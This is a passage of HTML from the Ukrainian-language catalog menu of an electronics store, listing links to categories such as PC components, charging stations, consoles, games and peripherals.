                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/motherboard/">Материнські плати</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/videocard/">Відеокарти</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ram/">Оперативна пам'ять</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ssd/">Накопичувачі SSD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/hard-drive/">Накопичувачі HDD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/powersuply/">Блоки живлення</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/case/">Корпуси</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/sistemy-oxlazhdenija/">Повітряне охолодження для CPU</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/readysetsofcbo/">Водяне охолодження для CPU</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/sound-cards/">Звукові карти</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/network-cards/">Мережеві карти</a></li>
                                       
                            </ul>
                            <a class="catalog-box__item-more" href="https://telemart.ua/ua/komplektujuschie/">Усі комплектуючі</a>
                        </div>
                    </div>
                </div>
                </div>

                                <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/assemblyaccessories.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аксесуари для збирання</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксесуари для збирання                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link" 
                                    href="https://telemart.ua/ua/corps/">Вентилятори для корпусу</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/periphery/accessories-new/covers-for-fan/">Накладки для вентиляторів</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/periphery/accessories-new/holders-for-video/">Тримачі для відеокарт</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/periphery/accessories-new/lights-accesories/filter/riser/">Райзери</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/controlers-adapters/">Контролери, адаптери</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/thermalpaste/">Термопаста</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/komplektujuschie/coolingsystems/accessories/thermal-pads/">Термопрокладки</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/komplektujuschie/coolingsystems/accessories/liquid-metal/">Рідкий метал</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/accessories-hdd/">Аксесуари для HDD, SSD</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/periphery/accessories-new/lights-accesories/">Підсвічування та аксесуари</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/periphery/accessories-new/vinylography/">Вінілографія</a></li>
                        </div>
                    </div>
                </div>
            </div>

                <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/drugoe.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Додаткова периферія для ПК</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Додаткова периферія для ПК                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link" 
                                    href="https://telemart.ua/ua/ups/">ДБЖ</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/cable/">Кабелі та перехідники</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/power-socket/">Мережеві фільтри</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/dvd-rw/">Оптичні приводи</a></li>
                                     <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/external-hdd/">Зовнішні HDD</a></li>

                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            
                
                
            
                
        </div>
    </div>
</div>                    <div class="tab-pane fade show" id="catalog-2559-0" role="tabpanel" aria-labelledby="catalog-2559-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Послуги та Trade-In            </button>
        </div>
        <div class="row">


         <div class="col-sm-6 col-lg-6 col-xl-4">

          <div class="catalog-box__item">
            <a class="catalog-box__item-photo" href="https://telemart.ua/ua/trade-in.html"><img class="img-fluid" src="/theme/main/content/for-trade-in.svg"></a>
            <div class="catalog-box__item-column">
                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/trade-in.html">Обмін по Trade-In</a>
                </div>
                <div class="catalog-box__last-level">
                    <div class="mobile-place-back">
                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                            Обмін по Trade-In 
                        </button>
                    </div>
                </div>
            </div>
        </div>

    </div>



    <div class="col-sm-6 col-lg-6 col-xl-4">


        <div class="catalog-box__item">
            <a class="catalog-box__item-photo" href="https://telemart.ua/ua/service/"><img class="img-fluid" src="/theme/main/content/services.svg"></a>
            <div class="catalog-box__item-column">
                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/service/">Послуги</a>
                </div>
                <div class="catalog-box__last-level">
                    <div class="mobile-place-back">
                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                            Послуги 
                        </button>
                    </div>
                    <ul class="catalog-box__item-list">
                        <li><a class="catalog-box__item-link"
                         href="https://telemart.ua/ua/service/filter/for-pc/">Послуги для ПК</a></li>
                         <li><a class="catalog-box__item-link"
                             href="https://telemart.ua/ua/service/filter/for-laptop/">Послуги для ноутбуків</a></li>
                             <li><a class="catalog-box__item-link"
                                 href="/products/vyiezdnoe-tehnicheskoe-obslujivanie/">Виїзні послуги майстра</a></li>
                                 <li><a class="catalog-box__item-link"
                                     href="https://telemart.ua/ua/service/filter/complete-cleaning/">Комплексне чищення</a></li>
                                     <li><a class="catalog-box__item-link"
                                         href="https://telemart.ua/ua/service/filter/upgrade/">Апгрейд та встановлення</a></li>
                                         <li><a class="catalog-box__item-link"
                                             href="https://telemart.ua/ua/service/filter/repair/">Ремонт та діагностика</a></li>
                                             <li><a class="catalog-box__item-link"
                                                 href="https://telemart.ua/ua/service/filter/customization/">Кастомізація</a></li>

                                             </ul>
                                             <a class="catalog-box__item-more" href="https://telemart.ua/ua/service/">Усі послуги</a>
                                         </div>
                                     </div>
                                 </div>

                             </div>

                             <div class="col-sm-6 col-lg-6 col-xl-4">

                                <div class="catalog-box__item">
                                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/c29-h-1.svg"></a>
                                    <div class="catalog-box__item-column">
                                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Консультації</a>
                                        </div>
                                        <div class="catalog-box__last-level">
                                            <div class="mobile-place-back">
                                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                    Консультації 
                                                </button>
                                            </div>
                                            <ul class="catalog-box__item-list">
                                                <li><a class="catalog-box__item-link"
                                                 href="https://t.me/TELEMARTUA_bot" target="_blank">Telegram</a></li>
                                                 <li><a class="catalog-box__item-link"
                                                     href="viber://pa?chatURI=telemart-ua" target="_blank">Viber</a></li>    
                                                 </ul>

                                             </div>
                                         </div>
                                     </div>





                                 </div>





                             </div>
                         </div>
                     </div>                    
                    <div class="tab-pane fade show" id="catalog-2858-0" role="tabpanel" aria-labelledby="catalog-2858-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Енергозабезпечення            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/chargingstations2.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Все для будинку</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Все для будинку 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/charging-stations/filter/charging-station/">Зарядні станції</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/charging-stations/filter/solar-panel/">Сонячні панелі</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/charging-stations/filter/charging-station-accessories/">Аксесуари для станцій</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ups/filter/sinewave/">ДБЖ для котлів</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ups/filter/inverter/">Інвертори</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/battery/">Батарейки та акумулятори</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/power-socket/">Мережеві фільтри</a></li> 
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/smart-home-and-light/filter/led-strip/">Світлодіодні стрічки</a></li> 
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/products/xo-yh04-32w-led-lamp-1200mah-white/">Акумуляторна лампа</a></li> 

                            </ul>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/ups.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Все для ПК</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Все для ПК 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ups/">ДБЖ</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/aksessuary-dlja-ibp/">Батареї для ДБЖ</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/power-cables/filter/for-pc/ibp/">Кабелі живлення</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/power-socket/filter/socket/">Реле напруги/Розумна розетка</a></li>
                                
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/c420-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Все для роутера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Все для роутера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                
                              <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ups/filter/ups-for-routers/">ДБЖ для роутерів</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/power-cables/filter/for-router/">Кабелі живлення для роутерів</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/filter/5v/9v/12v/">Роутери з живленням від повербанку</a></li>
                                
                            </ul>
                        </div>
                    </div>
                </div>

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/externalbatteries.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Все для телефону</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Все для телефону 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mobile-accessories/charger/">Зарядні пристрої</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/usb-cables/">USB кабелі</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mobile-accessories/external-batteries/">PowerBank</a></li>

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/hybrid-inverters.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Гібридні інвертори та акумулятори</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Гібридні інвертори та акумулятори 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/hybrid-inverters/">Гібридні інвертори</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/battery-for-inverter/">Акумулятори для інверторів</a></li>
                               
                            </ul>
                        </div>
                    </div>
                </div>


            </div>


 

                    </div>
                </div>
            </div>
                    <div class="tab-pane fade show" id="catalog-1866-0" role="tabpanel" aria-labelledby="catalog-1866-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Консольний геймінг            </button>
        </div>
        <div class="row">

                      <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/consoles/filter/stationary/"><img class="img-fluid" src="/theme/main/i/c/c4-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title" href="https://telemart.ua/ua/consoles/filter/stationary/"><a class="catalog-box__item-title-link">Стаціонарні</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Стаціонарні 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/filter/sony/stationary/">PlayStation</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/filter/xbox/stationary/">Xbox</a></li>
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/consoles/filter/portable/"><img class="img-fluid" src="/theme/main/i/c/c4-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/consoles/filter/portable/">Портативні</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Портативні 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/filter/nintendo/portable/">Nintendo</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/filter/valve/portable/">SteamDeck</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/filter/asus/portable/">ASUS</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/filter/msi/portable/">MSI</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/filter/ayaneo/portable/">AYANEO</a></li>
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/consoles/filter/retro-consoles-and-game-consoles/"><img class="img-fluid" src="/theme/main/i/c/c4-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/consoles/filter/retro-consoles-and-game-consoles/">Ретроприставки</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Ретроприставки 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/2-e/">2E</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/anbernic/">Anbernic</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/data-frog/">Data Frog</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>



                                            <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/consoles/"><img class="img-fluid" src="/theme/main/content/game-console.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/games-for-console/">Ігри</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Ігри 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/games-for-console/filter/for-ps4/for-ps5/">Ігри для Playstation</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/games-for-console/filter/for-xbox-one/for-xbox-series/">Ігри  для Xbox</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/games-for-console/filter/for-nintendo-switch/">Ігри для Nintendo</a></li>
                                       
                            </ul>
                            <a class="catalog-box__item-more" href="/games-for-console/">Усі ігри</a>
                        </div>
                    </div>
                </div>



                </div>

                                

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/gameperipherals.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Периферія та аксесуари для консолей</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Периферія та аксесуари для консолей 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ssd/filter/for-ps/">Накопичувачі SSD для PS</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/game-controllers/filter/gamepad/">Геймпади</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles-accessories/accessories/">Аксесуари для консолей</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/vr-devices/kit/">VR</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/game-controllers/filter/ps5/ps4/steering-wheel/">Кермо для консолі</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/filter/play-station/">Навушники для консолей</a></li>
                                
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/filter/console-chair/">Консольні крісла</a></li>
                                
                            </ul>
                        </div>
                    </div>
                </div>

                                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/tv.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Телевізори для консолей</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Телевізори для консолей 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/tv/filter/qled/">QLED</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/tv/filter/3840-2160px/">4K</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/tv/filter/wi-fi/">WI-Fi</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/tv/filter/voice-control/">Голосове керування</a></li>
                                
                            </ul>
                            <a class="catalog-box__item-more" href="/tv/">Усі телевізори</a>
                        </div>
                    </div>
                </div>
                
            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/attributesandclothes.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Мерч для геймерів</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Мерч для геймерів 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <!--<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/clothes/">Одяг для геймерів</a></li>-->
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/collectible-figures/">Колекційні фігурки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/souvenirs/">Геймерські сувеніри</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pictures/evolve/">Тематичні картини</a></li>     
                            </ul>
                        </div>
                    </div>
                </div>

                
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/lego/"><img class="img-fluid" src="/data/categoryicons/c3343-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/lego/">Конструктори LEGO</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конструктори LEGO 
                                </button>
                            </div>
                        </div>
                    </div>
                </div>




            </div>
            

        </div>
    </div>
</div>                    <div class="tab-pane fade show" id="catalog-421-0" role="tabpanel" aria-labelledby="catalog-421-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Периферія для ПК            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/keyboards/"><img class="img-fluid" src="/data/categoryicons/c412-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/keyboards/">Клавіатури</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Клавіатури                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/mouse/"><img class="img-fluid" src="/data/categoryicons/c226-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/mouse/">Мишки</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Мишки                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/keyboard-and-mouse/"><img class="img-fluid" src="/data/categoryicons/c413-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/keyboard-and-mouse/">Комплекти миша і клавіатура</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Комплекти миша і клавіатура                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/kovriki/"><img class="img-fluid" src="/data/categoryicons/c1587-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/kovriki/">Килимки</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Килимки                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"  href="https://telemart.ua/ua/game-controllers/"><img class="img-fluid" src="/theme/main/content/manipulators.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/game-controllers/">Ігрові маніпулятори</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Ігрові маніпулятори 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                   href="https://telemart.ua/ua/game-controllers/filter/gamepad/">Геймпади</a></li>
                                   <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/game-controllers/filter/joystick/">Джойстики</a></li>
                                       <li><a class="catalog-box__item-link"
                                           href="https://telemart.ua/ua/game-controllers/filter/steering-wheel/">Кермо</a></li>

                                       </ul>
                                   </div>
                               </div>
                           </div>


                       </div>
                       <div class="col-sm-6 col-lg-6 col-xl-4">


                           <div class="catalog-box__item">
                            <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/audiotechnics.svg"></a>
                            <div class="catalog-box__item-column">
                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аудіо</a>
                                </div>
                                <div class="catalog-box__last-level">
                                    <div class="mobile-place-back">
                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                            Аудіо                                        </button>
                                    </div>
                                    <ul class="catalog-box__item-list">
                                        <li><a class="catalog-box__item-link" 
                                            href="https://telemart.ua/ua/earphones/">Навушники</a></li>
                                            <li><a class="catalog-box__item-link" 
                                                href="https://telemart.ua/ua/microphones/">Мікрофони</a></li>

                                                <li><a class="catalog-box__item-link" 
                                                    href="https://telemart.ua/ua/akusticheskie-sistemy/">Акустичні системи</a></li>
                                                    <li><a class="catalog-box__item-link" 
                                                        href="https://telemart.ua/ua/portable-speakers/">Портативна акустика</a></li>

                                                    </ul>
                                                </div>
                                            </div>
                                        </div>

                                        <div class="catalog-box__item">
                                            <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/streamingtechnique.svg"></a>
                                            <div class="catalog-box__item-column">
                                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Відео та стрімінг</a>
                                                </div>
                                                <div class="catalog-box__last-level">
                                                    <div class="mobile-place-back">
                                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                            Відео та стрімінг 
                                                        </button>
                                                    </div>
                                                    <ul class="catalog-box__item-list">
                                                        <li><a class="catalog-box__item-link"
                                                           href="https://telemart.ua/ua/web-cam/">Веб-камери</a></li>
                                                           <li><a class="catalog-box__item-link"
                                                               href="https://telemart.ua/ua/microphones/filter/stream/">Мікрофони</a></li>

                                                               <li><a class="catalog-box__item-link"
                                                                   href="https://telemart.ua/ua/periphery/videocapture-device/">Пристрої захоплення відео</a></li> 
                                                                   <li><a class="catalog-box__item-link"
                                                                       href="https://telemart.ua/ua/lighting-accessories/" data-block-segment="streaming">Освітлення та аксесуари</a></li>
                                                                       <li><a class="catalog-box__item-link"
                                                                           href="https://telemart.ua/ua/tripods/" data-block-segment="streaming">Штативи та стійки</a></li>    
                                                                       </ul>
                                                                   </div>
                                                               </div>
                                                           </div>

                                                           <div class="catalog-box__item">
                                                            <a class="catalog-box__item-photo" ><img class="img-fluid" src="/data/categoryicons/c1738-h-1.svg"></a>
                                                            <div class="catalog-box__item-column">
                                                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/graphic-tablets/">Графічні планшети</a>
                                                                </div>
                                                                <div class="catalog-box__last-level">
                                                                    <div class="mobile-place-back">
                                                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                                            Графічні планшети 
                                                                        </button>
                                                                    </div>
                                                                    <ul class="catalog-box__item-list">
                                                                        <li><a class="catalog-box__item-link" 
                                                                            href="https://telemart.ua/ua/graphic-tablets/">Графічні планшети</a></li>
                                                                            <li><a class="catalog-box__item-link" 
                                                                                href="https://telemart.ua/ua/office-equipment/accessories-for-graphic-tablets/">Аксесуари для графічних планшетів</a></li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                                </div>



                                                            </div>

                                                            <div class="col-sm-6 col-lg-6 col-xl-4">

                                                              <div class="catalog-box__item">
                                                                <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/accessories.svg"></a>
                                                                <div class="catalog-box__item-column">
